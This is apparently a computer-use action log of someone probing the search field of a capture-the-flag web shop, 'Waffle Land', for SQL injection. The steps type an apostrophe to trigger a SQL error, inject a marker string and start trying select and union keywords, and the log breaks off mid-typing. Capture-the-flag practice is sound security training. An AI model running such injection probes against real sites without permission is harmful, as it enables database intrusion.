
Open Waffle Land's details, close the old site tab, and load jh2i.com:50024 freshly
left_click(815, 241)

middle_click(232, 24)

middle_click(440, 296)

left_click(223, 24)

scroll(414, 414, "down", 4)
scroll(413, 442, "up", 5)

View the shop's sign-in form, then return home to the product search field
left_click(920, 89)
left_click(194, 98)

left_click(217, 131)

type("'")
Search for a single apostrophe and highlight the leaked SQL product query
key("Return")

left_click_drag(40, 135, 239, 136)

left_click(233, 136)

Load ?search='aaaa from the address bar and spot aaaa inside the SQL error
left_click(361, 54)
type("a")

type("aaa")
key("Return")

double_click(240, 136)

Try Waffle Land product searches containing 'select' and then 'union' through the URL
key("alt+Tab")

double_click(346, 52)
type("se")
